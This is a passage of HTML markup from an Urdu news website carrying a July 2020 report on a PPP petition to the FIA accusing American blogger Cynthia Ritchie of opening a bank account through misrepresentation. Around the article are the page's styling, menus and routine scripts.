Bold";line-height:62px;font-weight:700;font-style:normal;color:#2d2d2d;font-size:36px;}.widget-content{font-family:"Adobe Arabic Bold";text-align:right;line-height:36px;font-weight:700;font-style:normal;color:#333333;font-size:28px;}.footer-widget{font-family:"Adobe Arabic Bold";line-height:32px;font-weight:400;font-style:normal;color:#f0f0f0;font-size:16px;}.entry-content p, .block-post-row p, .archive .entry-content p{font-family:"Adobe Arabic";line-height:35px;font-weight:400;font-style:normal;color:#555;font-size:30px;}.main-menu,.main-menu-v3 li a{font-family:"Adobe Arabic Bold";line-height:30px;font-weight:700;font-style:normal;color:#f0f0f0;font-size:30px;}.breaking_head{font-family:"AlQalam Telenor";line-height:24px;font-weight:400;font-style:normal;color:#FFF;font-size:22px;}.breaking_body a{font-family:"Adobe Arabic Bold";line-height:36px;font-weight:700;font-style:normal;color:#FFF;font-size:25px;}</style>
<style type="text/css">
	.main-menu {
		background: #333333;
	}
	.main-menu li a{
		color: #FFFFFF;
	}
	.main-menu li a:hover{
		color: #FFFFFF;
	}
	.main-menu .sub-menu li a{
		color: #FFFFFF;
	}
@media screen and (min-width: 768px) {
	.main-menu li:nth-child(1) a {border-top: 5px solid #244F83; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(1) a:hover, .main-menu li:nth-child(1) .sub-menu, .main-menu li:nth-child(1).current-menu-item a {background: #3165a4;}
.main-menu li:nth-child(2) a {border-top: 5px solid #cc6500; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(2) a:hover, .main-menu li:nth-child(2) .sub-menu, .main-menu li:nth-child(2).current-menu-item a {background: #e37204;}
.main-menu li:nth-child(3) a {border-top: 5px solid #427a2e; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(3) a:hover, .main-menu li:nth-child(3) .sub-menu, .main-menu li:nth-child(3).current-menu-item a {background: #54993a;}
.main-menu li:nth-child(4) a {border-top: 5px solid #793a99; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(4) a:hover, .main-menu li:nth-child(4) .sub-menu, .main-menu li:nth-child(4).current-menu-item a {background: #9353b4;}
.main-menu li:nth-child(5) a {border-top: 5px solid #c01f1f; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(5) a:hover, .main-menu li:nth-child(5) .sub-menu, .main-menu li:nth-child(5).current-menu-item a {background: #d43131;}
.main-menu li:nth-child(6) a {border-top: 5px solid #2390b9; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(6) a:hover, .main-menu li:nth-child(6) .sub-menu, .main-menu li:nth-child(6).current-menu-item a {background: #3da9d1;}
.main-menu li:nth-child(7) a {border-top: 5px solid #dac303; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(7) a:hover, .main-menu li:nth-child(7) .sub-menu, .main-menu li:nth-child(7).current-menu-item a {background: #ead311;}
.main-menu li:nth-child(8) a {border-top: 5px solid #895f39; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(8) a:hover, .main-menu li:nth-child(8) .sub-menu, .main-menu li:nth-child(8).current-menu-item a {background: #a2764e;}
.main-menu li:nth-child(9) a {border-top: 5px solid #063F4F; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(9) a:hover, .main-menu li:nth-child(9) .sub-menu, .main-menu li:nth-child(9).current-menu-item a {background: #105669;}
.main-menu li:nth-child(10) a {border-top: 5px solid #57524E; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(10) a:hover, .main-menu li:nth-child(10) .sub-menu, .main-menu li:nth-child(10).current-menu-item a {background: #6d6864;}
.main-menu li:nth-child(11) a {border-top: 5px solid #6d6629; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(11) a:hover, .main-menu li:nth-child(11) .sub-menu, .main-menu li:nth-child(11).current-menu-item a {background: #7d7536;}
.main-menu li:nth-child(12) a {border-top: 5px solid #028e72; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(12) a:hover, .main-menu li:nth-child(12) .sub-menu, .main-menu li:nth-child(12).current-menu-item a {background: #06a081;}
.main-menu li:nth-child(13) a {border-top: 5px solid #a3669b; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(13) a:hover, .main-menu li:nth-child(13) .sub-menu, .main-menu li:nth-child(13).current-menu-item a {background: #b67daf;}
.main-menu li:nth-child(14) a {border-top: 5px solid #636363; transition: all 0.5s; -webkit-transition: all 0.5s}
.main-menu li:nth-child(14) a:hover, .main-menu li:nth-child(14) .sub-menu, .main-menu li:nth-child(14).current-menu-item a {background: #7f7f7f;}
}
.main-menu-v3 li a {
	transition: all 0.5s; -webkit-transition: all 0.5s;
}
.main-menu-v3 li a:hover, .main-menu-v3 li.current-menu-item a, .main-menu-v3 ul .sub-menu li a:hover{
	background: #FFFFFF !important;
	color: #FFFFFF;
}
	.news-ticker {
		background: #ffffff;
	}
	.news-ticker .searchBtn {
		background: #e94547;
	}
	.breaking_body a {
		color: #e94547;
	}
#footer {
	background: #333333;
}
.footer-row {
	background: #222222;
}
.footer-widget p, .footer-widget, #footer, .footer-copyrights  p  {
	color: #DDDDDD !important;
}
.footer-widget p a, .footer-widget a, #footer a, .footer-copyrights p a  {
	color: #FFFFFF !important;
}
</style>
<script type="text/javascript">
$(document).ready(function(){
  $('#breakingNews').ticker();
});
</script>
<style type="text/css" media="screen">
body{
	overflow: visible;
}	
</style>
</head>

<body class="wp-singular post-template-default single single-post postid-3014 single-format-standard wp-theme-upress group-blog">
<div id="page" class="site full-width">
	<header id="masthead" class="header row ml-0 mr-0" role="banner">
		<div class="header-normal">
			<div class="search_form" id="headerSearchForm">
    <a href="javascript:" id="closeSearchBox"><i class="fa fa-times"></i></a>
    <div class="search-form-inner">
        <form role="search" method="get" class="search-form" action="https://voiceofkhyber.com/">
	<label>
		<span class="screen-reader-text">جو تلاش کرنا چاہ رہے ہیں یہاں لکھیں</span>
		<input type="search" id="searchInput" class="search-field" wrap="soft" onKeyPress="processKeypresses()" onClick="storeCaret(this)" onKeyUp="storeCaret(this)" onkeydown="processKeydown()" onFocus="setEditor(this)" placeholder="جو تلاش کرنا چاہ رہے ہیں یہاں لکھیں …" value="" name="s" title="جو تلاش کرنا چاہ رہے ہیں یہاں لکھیں" />
	</label>
	<input type="submit" class="search-submit" value="تلاش کریں" />
</form> 
    </div>
</div> <!--//Header Search Form -->
<div class="row small-header ml-0 mr-0">
    <div class="header-socil-icons pl-10 col-lg-6 col-md-7 col-sm-8 col-xs-16">
        <ul>
            <li><a href="javascript:" id="searchF"><i class="fa fa-search"></i></a></li>
            			<li><a href="https://web.facebook.com/vok2020/" target="_blank"><i class="fa fa-facebook-square"></i></a></li>
									<li><a href="https://twitter.com/VOK2020" target="_blank"><i class="fa fa-twitter"></i></a></li>
									<li><a href="https://www.instagram.com/vokhyber2020/" target="_blank"><i class="fa fa-instagram"></i></a></li>
									<li><a href="https://www.youtube.com/channel/UCbKCSVgmWbRLroparrfO-Qw?view_as=subscriber" target="_blank"><i class="fa fa-youtube"></i></a></li>
									<li><a href="https://www.pinterest.com/pin/785948572459407461/" target="_blank"><i class="fa fa-pinterest"></i></a></li>
									        </ul>
    </div>
    <div class="small-nav col-lg-10 col-md-9 co-sm-8 hidden-xs">
        <ul id="small-menu" class="menu"><li id="menu-item-219" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-219"><a href="https://voiceofkhyber.com/about-us/">ہمارے بارے میں</a></li>
<li id="menu-item-217" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-217"><a href="https://voiceofkhyber.com/contact-us/">ہم سے رابطہ</a></li>
<li id="menu-item-215" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-215"><a href="https://voiceofkhyber.com/copyrights/">کاپی رائٹس</a></li>
<li id="menu-item-216" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-216"><a href="https://voiceofkhyber.com/legal/">قوائد و ضوابت</a></li>
<li id="menu-item-218" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-218"><a href="https://voiceofkhyber.com/privacy/">پرائیویسی پالیسی</a></li>
</ul> 
    </div>
</div>
<!-- Logo & Banner -->
<div class="header-content custom-style">
    <div class="header-content-container">
        <div class="logo-center row ml-0 mr-0 text-center">
            <a href="https://voiceofkhyber.com/" rel="home">
                <img decoding=async data-opt-id=1852044903  fetchpriority="high" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:auto/h:auto/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/vok-small-logo.png">
            </a>
        </div><!-- // Logo -->
    </div>
</div><!-- // Logo & Banner -->
<div class="nav-wrap mb-10 row ml-0 mr-0">
    <div class="container-fluid">
        <nav class="main-menu-v3" id="main-nav">
            <ul id="desktop-menu" class="menu"><li id="menu-item-835" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-835"><a href="http://voiceofkhyber.com"><i class="_mi dashicons dashicons-admin-home" aria-hidden="true" style="font-size:2.1em;"></i><span class="visuallyhidden">صفحہ اول</span></a></li>
<li id="menu-item-188" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-188"><a href="https://voiceofkhyber.com/category/pakistan/">پاکستان</a>
<ul class="sub-menu">
	<li id="menu-item-197" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://voiceofkhyber.com/category/pakistan/pakistan-news/">اہم خبریں</a></li>
	<li id="menu-item-2670" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2670"><a href="https://voiceofkhyber.com/category/%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%a6%db%8c/">علاقائی</a></li>
	<li id="menu-item-2776" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2776"><a href="https://voiceofkhyber.com/category/travel/">سیر و تفریح</a></li>
</ul>
</li>
<li id="menu-item-852" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://voiceofkhyber.com/category/afghanistan/">افغانستان</a></li>
<li id="menu-item-186" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://voiceofkhyber.com/category/international/">انٹرنیشنل</a></li>
<li id="menu-item-187" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://voiceofkhyber.com/category/business/">کاروبار</a></li>
<li id="menu-item-2775" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2775"><a href="https://voiceofkhyber.com/category/pakistan/religion/">مذہب</a></li>
<li id="menu-item-190" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://voiceofkhyber.com/category/science-and-technology/">سائنس اور ٹیکنالوجی</a></li>
<li id="menu-item-191" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://voiceofkhyber.com/category/showbiz/">شوبز</a></li>
<li id="menu-item-192" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://voiceofkhyber.com/category/health/">صحت</a></li>
<li id="menu-item-193" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://voiceofkhyber.com/category/sports/">کھیل</a></li>
<li id="menu-item-2663" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2663"><a href="https://voiceofkhyber.com/category/columns/">کالمز</a></li>
<li id="menu-item-2777" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2777"><a href="https://voiceofkhyber.com/category/cooking/">پکوان</a></li>
</ul>        </nav>
    </div>
    
</div><!--#Nav Wrap -->
<div class="ticker-wrap container-fluid mt-20">
    <div class="news-ticker row ml-0 mr-0">
        <div class="breaking_head hidden-xs">
    <span id="newsArrows" class="arrows animated infinite flash"></span>  اہم خبریں</div>
<div class="breaking_body hidden-xs" id="breakingNews">
    <ul>
        <li><a href="https://voiceofkhyber.com/ukrain-attack-russia/">یوکرین نے روسی بمبار طیاروں کو کیسے تباہ کیا؟</a></li><li><a href="https://voiceofkhyber.com/iphone17-pro-max-rumors/">کیا آئی فون 17 پرو میکس اسمارٹ فون انڈسٹری کو بدل دے گا؟</a></li><li><a href="https://voiceofkhyber.com/blindsite-project/">نیورالنک کا انقلابی بلائنڈ سائٹ امپلانٹ</a></li><li><a href="https://voiceofkhyber.com/techaer-are-leaders/">&#8220;ٹیچرز آر لیڈرز&#8221; پروگرام کا کامیاب انعقاد</a></li><li><a href="https://voiceofkhyber.com/orakzai-seminar/">ضلع اورکزئی کے ویلج کونسلز کے ساتھ ایک روزہ سیمینار</a></li>    </ul>
</div>    </div><!--//Header News Ticker -->
</div>		</div>
		<div class="header-mobile">
		    <!-- Header Small Bar -->
<div class="mobile-bar row ml-0 mr-0">
        <div class="nav-btn col-xs-3 pl-0">
            <a href="javascript:" id="navBtn"><i class="fa fa-bars"></i></a>
        </div><!-- // Menu Button -->
        
        <div class="mobile-logo col-xs-10 pl-0 pr-0">
            <a href="https://voiceofkhyber.com/" rel="home">
                <img decoding=async data-opt-id=1852044903  fetchpriority="high" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:auto/h:auto/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/vok-small-logo.png">
            </a>
        </div><!-- // Logo -->
        
        <div class="mobile-search-button col-xs-3 pl-0 pr-0">
            <a href="javascript:" id="mobileSearchBtn"><i class="fa fa-search fa-flip-horizontal"></i></a>
        </div><!-- // Search Button -->
        
</div><!--//Header Small Bar -->

<div class="mobile-search-bar row ml-0 mr-0">
    <div class="search_form_mobile" id="searchForm"><form role="search" method="get" class="search-form" action="https://voiceofkhyber.com/">
	<label>
		<span class="screen-reader-text">جو تلاش کرنا چاہ رہے ہیں یہاں لکھیں</span>
		<input type="search" id="searchInput" class="search-field" wrap="soft" onKeyPress="processKeypresses()" onClick="storeCaret(this)" onKeyUp="storeCaret(this)" onkeydown="processKeydown()" onFocus="setEditor(this)" placeholder="جو تلاش کرنا چاہ رہے ہیں یہاں لکھیں …" value="" name="s" title="جو تلاش کرنا چاہ رہے ہیں یہاں لکھیں" />
	</label>
	<input type="submit" class="search-submit" value="تلاش کریں" />
</form></div>
</div><!--//Header Search Bar -->
    

<!-- Header Banner -->
<div class="row ml-0 mr-0">
    
    <div class="header-banner col-lg-12 col-md-13 col-sm-16 col-xs-16 text-left">
            </div>
</div>

<div class="mobile-menu">
    <nav class="main-menu" id="main-nav">
            <ul id="primary-menu" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-835"><a href="http://voiceofkhyber.com"><i class="_mi dashicons dashicons-admin-home" aria-hidden="true" style="font-size:2.1em;"></i><span class="visuallyhidden">صفحہ اول</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-has-children menu-item-188"><a href="https://voiceofkhyber.com/category/pakistan/">پاکستان</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-197"><a href="https://voiceofkhyber.com/category/pakistan/pakistan-news/">اہم خبریں</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2670"><a href="https://voiceofkhyber.com/category/%d8%b9%d9%84%d8%a7%d9%82%d8%a7%d8%a6%db%8c/">علاقائی</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2776"><a href="https://voiceofkhyber.com/category/travel/">سیر و تفریح</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-852"><a href="https://voiceofkhyber.com/category/afghanistan/">افغانستان</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-186"><a href="https://voiceofkhyber.com/category/international/">انٹرنیشنل</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-187"><a href="https://voiceofkhyber.com/category/business/">کاروبار</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2775"><a href="https://voiceofkhyber.com/category/pakistan/religion/">مذہب</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-190"><a href="https://voiceofkhyber.com/category/science-and-technology/">سائنس اور ٹیکنالوجی</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-191"><a href="https://voiceofkhyber.com/category/showbiz/">شوبز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-192"><a href="https://voiceofkhyber.com/category/health/">صحت</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-193"><a href="https://voiceofkhyber.com/category/sports/">کھیل</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2663"><a href="https://voiceofkhyber.com/category/columns/">کالمز</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2777"><a href="https://voiceofkhyber.com/category/cooking/">پکوان</a></li>
</ul> 
    </nav><!--#Nav Wrap -->
</div>		</div>
		
	</header><!-- #masthead -->
	<div id="content" class="container-fluid">
<script>
$(document).ready(function(){
    $(this).scrollTop(0);
});
</script>
<div id="primary" class="content-area pt-10 mt-10">
	
	<div id="main" class="col-lg-11 col-md-10 col-sm-10 col-xs-16 pull-right post-view" role="main">
		<div class="container-fluid">
			
			<div class="mini-sidebar-single col-lg-4 hidden-md hidden-sm hidden-xs pl-0">
				    	<div id="upress-upress_featured_posts_widget-3" class="widget upress-cat-posts">
	    	<h3 class="widget-title">اہم خبریں</h3>
	    	<div class="widget-content">
	    							
					<div class="upress-post-thumb">
						<a href="https://voiceofkhyber.com/good-news-for-covid-19/"><img data-opt-id=1124626840  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/05/good-news-about-covid.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" fetchpriority="high" /></a>
					</div>
					<div class="upress-post-title">
						<a href="https://voiceofkhyber.com/good-news-for-covid-19/">کرونا وائرس کے متاثرین کے لیئے بڑی خوشخبری</a>
					</div>
			
									
					<div class="upress-post-thumb">
						<a href="https://voiceofkhyber.com/%d8%b7%d9%84%d8%a7%d9%82-%d9%85%db%8c%d8%b1%db%8c-%d8%a7%d9%be%d9%86%db%8c-%da%86%d9%88%d8%a7%d8%a6%d8%b3-%d8%aa%da%be%db%8c-%d8%8c-%d8%a7%db%8c%d9%86%da%a9%d8%b1%d9%be%d8%b1%d8%b3%d9%86-%d9%85%d8%a7/"><img data-opt-id=699729753  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/DcIWAEZWkAAMZvL.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title">
						<a href="https://voiceofkhyber.com/%d8%b7%d9%84%d8%a7%d9%82-%d9%85%db%8c%d8%b1%db%8c-%d8%a7%d9%be%d9%86%db%8c-%da%86%d9%88%d8%a7%d8%a6%d8%b3-%d8%aa%da%be%db%8c-%d8%8c-%d8%a7%db%8c%d9%86%da%a9%d8%b1%d9%be%d8%b1%d8%b3%d9%86-%d9%85%d8%a7/">طلاق میری اپنی چوائس تھی ، اینکرپرسن مایا خان کا انٹرویو</a>
					</div>
			
									
					<div class="upress-post-thumb">
						<a href="https://voiceofkhyber.com/sawabi-qatal-drop-scene/"><img data-opt-id=1436264879  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/08/Swabi-qatal-case.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title">
						<a href="https://voiceofkhyber.com/sawabi-qatal-drop-scene/">باپ, ماموں اور دادا کو قتل کرنے والا سفاک قاتل گرفتار</a>
					</div>
			
									
					<div class="upress-post-thumb">
						<a href="https://voiceofkhyber.com/%d9%be%d8%b4%d8%a7%d9%88%d8%b1-%d9%85%db%8c%da%ba-%d9%b9%d8%b1%db%8c%d9%81%da%a9-%d8%ac%d8%b2%d9%88%db%8c-%d8%b7%d9%88%d8%b1-%d9%be%d8%b1-%d8%a8%d8%ad%d8%a7%d9%84/"><img data-opt-id=913824117  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/04/peshawar-trafic.jpeg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title">
						<a href="https://voiceofkhyber.com/%d9%be%d8%b4%d8%a7%d9%88%d8%b1-%d9%85%db%8c%da%ba-%d9%b9%d8%b1%db%8c%d9%81%da%a9-%d8%ac%d8%b2%d9%88%db%8c-%d8%b7%d9%88%d8%b1-%d9%be%d8%b1-%d8%a8%d8%ad%d8%a7%d9%84/">پشاور میں ٹریفک جزوی طور پر بحال</a>
					</div>
			
									
					<div class="upress-post-thumb">
						<a href="https://voiceofkhyber.com/saba-gul-death/"><img data-opt-id=1780484518  width="340" height="220" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:340/h:220/q:mauto/rt:fill/g:ce/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/05/saba-gul-death-report.jpg" class="attachment-thumbnail-widget size-thumbnail-widget wp-post-image" alt="" decoding="async" /></a>
					</div>
					<div class="upress-post-title">
						<a href="https://voiceofkhyber.com/saba-gul-death/">پشاور کی معروف اداکاره اور ماڈل گرل صبا گل کی بوری بند لاش برآمد</a>
					</div>
			
					    	</div>
			
		</div>
			</div>

			<div class="col-lg-12 col-md-16 col-sm-16 col-xs-16 post-view-content pr-0">
														
<article id="post-3014" class="post-3014 post type-post status-publish format-standard has-post-thumbnail hentry category-hot-news category-pakistan tag-cynthia-ritchie tag-rehman-malik tag-yousaf-raza-gillani tag-ppp">
		<header class="entry-header">
		<img data-opt-id=1638825965  width="768" height="480" src="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:768/h:480/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/07/PPP-Centia-Richi.jpg" class="attachment-post-head size-post-head wp-post-image" alt="" decoding="async" srcset="https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:768/h:480/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/07/PPP-Centia-Richi.jpg 768w, https://ml8kzgwotrhk.i.optimole.com/cb:kY-W~38202/w:300/h:188/q:mauto/f:best/https://voiceofkhyber.com/wp-content/uploads/2020/07/PPP-Centia-Richi.jpg 300w" sizes="(max-width: 768px) 100vw, 768px" />		<h1 class="entry-title">پی پی پی نے سنتھیا رچی کے خلاف ایف آئی اے  کو درخواست جمع کردی</h1>	</header><!-- .entry-header -->
	<div class="entry-meta">
		<div class="post-info pt-5 pb-5">
						<span class="pull-left">
				<a href="javascript:" id="incSize" title="Increase Font Size" class="mr-10"><i class="fa fa-search-plus"></i></a>
				<a href="javascript:" id="dcrSize" title="Increase Font Size"><i class="fa fa-search-minus"></i></a>
			</span>
									<small></small>
									<span class="post-author ml-10">
				<i class="fa fa-user pl-5"></i>
				<a href="https://voiceofkhyber.com/author/kifmomand/">VOICE OF KHYBER</a>			</span>
									<span class="posted-on"><a href="https://voiceofkhyber.com/cynthia-ritchie-ppp/" rel="bookmark"><i class="fa fa-clock-o pl-5"></i><span class="mr-5"><time class="entry-date published" datetime="2020-07-22T22:08:39+00:00"> جولائ  22, 2020</time><time class="updated" datetime="2020-07-22T22:08:39+00:00">July 22, 2020</time></span></a></span>									<span class="post-comments mr-10">
				<i class="fa fa-comment-o pl-5"></i> 0 تبصرے			</span>
								</div>
	</div><!-- .entry-meta -->

				<div class="row ml-0 mr-0 mt-10 mb-10 sharing-row">
				<div class="social-bar" id="social-bar">
	<ul>
		<li>
			<a href="http://www.facebook.com/sharer.php?u=https://voiceofkhyber.com/cynthia-ritchie-ppp/" target="_blank" id="fb">
				<i class="fa fa-facebook"></i> <span>فیس بک</span>
			</a>
		</li>
		<li>
			<a href="https://twitter.com/share?url=https://voiceofkhyber.com/cynthia-ritchie-ppp/" target="_blank" id="tw">
				<i class="fa fa-twitter"></i> <span>ٹویٹر</span>
			</a>
		</li>
		<li>
			<a href="https://wa.me/?text=https://voiceofkhyber.com/cynthia-ritchie-ppp/" target="_blank" id="wa">
				<i class="fa fa-whatsapp"></i> <span>واٹس ایپ</span>
			</a>
		</li>
	</ul>
	
</div>			</div>
		
	<div class="above-post-ad"></div>

	<div class="entry-content" id="post-conten-single">
		<p>اسلام آباد(وایس آف خیبر نیوز ڈسک) ۔پاکستان پیپلز پارٹی کی مقامی قیادت نے منگل کے روز مبینہ طور پر جعلی ذرائع سے بینک اکاؤنٹ کھولنے کے الزام میں پاکستان میں مقیم امریکی بلاگر سنتھیا ڈی رچی کے خلاف فیڈرل انویسٹی گیشن ایجنسی (ایف آئی اے) کے پاس درخواست دائر کردی۔<br />
پی پی پی راولپنڈی کے دونوں مقامی رہنماؤں راجہ عمار شوکت ترک اور روحیل اشتیاق نے ایف آئی اے کے کمرشل بینکنگ سرکل میں جمع کروائی گئی درخواست میں کہا ہے کہ پاکستان پینل کوڈ (پی پی سی) کی مختلف شقوں اور متعلقہ بینکاری قانون کے تحت محترمہ رچی کے خلاف فوجداری مقدمہ درج کیا جاسکتا ہے۔<br />
درخواست گزاروں کی جانب سے پیپلز لائرز فورم کے نمائندوں سمیت چار سے زیادہ وکیلوں نے درخواست جمع کروائی۔ اس سے پہلے درخواست گزاروں نے 16 جولائی کو اسلام آباد کے تھانہ کوہسار میں درخواست منتقل کی تھی لیکن انہوں نے انہیں ایف آئی اے سے رجوع کرنے کا مشورہ دیا تھا۔<br />
درخواست میں کہا گیا ہے کہ امریکی بلاگر کے پاس بزنس ویزا ہے لیکن وہ بطور ملازم / تنخواہ دار شخص کام کررہی ہے جیسا کہ ٹویٹر کے ذریعہ انکشاف ہوا ہے۔ اس میں کہا گیا ہے کہ متعلقہ بینک منیجر اور دیگر سہولت کاروں کے خلاف بھی تحقیقات کی تجویز دی جاسکتی ہے جو بینک اکاؤنٹ کھولتے وقت دھوکہ دہی اور جعلسازی میں مبینہ طور پر ملوث رہے ہیں۔ اس میں مزید کہا گیا ہے کہ &#8220;ان پر لازمی طور پر ان کی مجرمانہ غفلت کا مقدمہ درج کیا جانا چاہئے جس کی وجہ سے پاکستان سے کسی قسم کی منی لانڈرنگ ہوسکتی ہے۔&#8221;<br />
درخواست میں دعوی کیا گیا ہے کہ امریکی بلاگر نے بینک ملازمین کی ملی بھگت سے بینک اکاؤنٹ کھولنے کے دوران دھوکہ دہی اور غلط بیانی کا ارتکاب کیا ہے۔ اس میں یہ نشاندہی کی گئی کہ محترمہ رچی کو 18 مارچ 2019 کو بزنس ویزا جاری کیا گیا تھا جو 2 مارچ 2020 کو ختم ہوگیا تھا۔ اپنے بزنس ویزا کی مدت اور شرائط کے تحت ، وہ صرف پاکستان میں کاروبار کرسکتی تھی لیکن &#8220;اس نے دوسری صورت میں جان بوجھ کر غلط بیانی کر کے نوکری کی۔ &#8221;<br />
اس میں مزید کہا گیا ہے کہ امریکی بلاگر نے بینک منیجر اور دیگر سہولت کاروں کے ساتھ ملی بھگت سے متعلقہ محکموں کی جانب سے مناسب منظوری کے بغیر جعلی دستاویزات پیش کرکے اس کا بینک اکاؤنٹ کھولا۔<br />
درخواست کے مطابق ، قانون کے مطابق ، محترمہ رچی کو پاکستان میں بزنس اکاؤنٹ کھولنا چاہئے تھا لیکن انہوں نے بزنس ویزا نظام اور بینکاری قانون اور ضوابط کی خلاف ورزی کرتے ہوئے تنخواہ اکاونٹ کھولا۔ اس میں مزید کہا گیا ہے کہ اس نے بینک کو غلط  بتایا  کہ وہ ایک تنخواہ دار شخص تھی ۔ درخواست گزاروں نے اس بات کی بھی نشاندہی کی کہ اس نے بینک حکام کے ساتھ غلط بیانی کی ہے کہ وہ امریکہ کے لاس اینجلس میں پیدا ہوئی ہے جبکہ اس کے پاسپورٹ پر اس کی جائے پیدائش امریکہ کے شہر لوزیانا میں بتایا گیا ہے ۔ اس نے مزید غلط بیانی کی ہے کہ امریکہ میں اس کا کوئی کاروبار نہیں ہے جبکہ اسے امریکہ میں بینک کرپٹ  قرار دیا گیا تھا۔</p>
			</div><!-- .entry-content -->

	
	<div class="below-post-ad"></div>

	<footer class="entry-footer">
		<span class="cat-links">کیٹاگری میں :   <a href="https://voiceofkhyber.com/category/hot-news/" rel="category tag">اہم خبریں</a>، <a href="https://voiceofkhyber.com/category/pakistan/" rel="category tag">پاکستان</a> </span><span class="tags-links">Tagged <a href="https://voiceofkhyber.com/tag/cynthia-ritchie/" rel="tag">cynthia ritchie</a>، <a href="https://voiceofkhyber.com/tag/rehman-malik/" rel="tag">Rehman Malik</a>، <a href="https://voiceofkhyber.com/tag/yousaf-raza-gillani/" rel="tag">Yousaf Raza Gillani</a>، <a href="https://voiceofkhyber.com/tag/%d9%8fppp/" rel="tag">ُPPP</a></span>	</footer><!-- .entry-footer -->
</article><!-- #post-## -->


							</div>
		</div>
		<div class="below-post row">
						<div class="related-posts mb-10">
				<div class="related-posts-header">
					<h2>مزید پڑھیں</h2>
				</div>
				<div class="related-posts-container pt-10">
					<div class="block-body">
		<div class="related-block-post-grid">
			<div class="post-thumbnail mb-10">
